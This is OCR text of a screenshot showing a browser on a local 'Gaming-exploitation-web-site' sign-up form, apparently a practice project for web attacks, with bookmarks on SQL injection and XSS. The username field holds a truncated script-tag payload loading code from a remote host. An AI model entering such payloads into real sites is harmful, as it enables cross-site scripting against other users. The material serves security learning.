 Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/Gaming-exploitation-web-site/creatAccount.html Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Passwords and ... SQL Injection B... shannotate/Ga... xss script exam... RS XSS (Cross Site ... or 1=1 - Google... SQL injection Ba... SQL Injection C... Class Schedule ... http://...t.html
Sign up Now!
Enter in the following information to sign up for an account!
Firstname asdf
Lastname asdf
Username <SCRIPT SRC=http://ha
Password ●●●●
Create Account
start Mozilla Firefox Gaming-explo... MINGW32:/c/... data XSS info.txt - Not... Windows Me... C:\WINDOW... 8:29 PM